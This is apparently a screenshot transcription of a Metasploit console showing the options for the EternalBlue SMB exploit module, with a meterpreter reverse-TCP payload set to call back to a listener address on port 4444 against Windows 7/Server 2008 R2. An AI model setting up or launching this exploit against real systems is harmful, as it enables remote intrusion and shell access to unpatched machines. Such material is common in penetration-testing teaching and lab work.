 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 41.6.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >